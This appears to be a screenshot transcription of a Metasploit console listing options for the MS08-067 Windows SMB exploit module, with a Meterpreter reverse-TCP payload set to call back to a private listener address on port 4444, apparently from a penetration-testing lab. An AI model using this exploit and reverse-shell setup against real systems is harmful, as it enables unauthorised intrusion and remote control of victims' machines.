 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.136.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting